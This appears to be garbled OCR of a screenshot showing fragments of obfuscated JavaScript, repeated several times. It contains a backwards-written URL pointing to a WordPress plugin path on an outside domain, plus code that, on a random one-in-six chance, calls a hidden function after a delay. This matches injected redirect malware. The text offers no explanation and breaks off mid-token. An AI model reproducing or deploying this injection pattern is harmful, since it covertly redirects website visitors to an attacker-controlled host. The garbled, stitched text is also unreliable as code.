
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()